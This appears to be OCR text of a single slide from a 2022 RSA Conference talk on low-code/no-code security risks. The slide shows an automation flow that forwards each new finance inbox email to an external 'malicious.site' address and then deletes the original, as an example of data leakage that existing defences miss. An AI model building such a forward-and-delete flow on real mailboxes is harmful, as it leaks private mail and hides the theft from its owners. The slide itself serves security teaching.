 LCNC-SEC-03: Data Leakage
and Unexpected Consequences
When a new email arrives (V3)
Folder
Inbox
Show advanced options
Send an email notification (V3)
* To
finance.external@malicious.site
* Subject
Finance email notification
* Body
Font 12 B I U </>
From: From ×
To: To ×
Subject: Subject ×
Body: Body ×
Show advanced options
Delete email (V2)
* Message Id
Message Id ×
Original Mailbox
Address
finance@company.site
Data is being copied between two
separate services using two
separate identities –
existing defense mechanisms fail
RSAC™ 365
Cybersecurity
Learning
RSAC™ 365
Cybersecurity Learning
RSAConference™
/ 39 /
© 2022 RSA Conference. All rights reserved.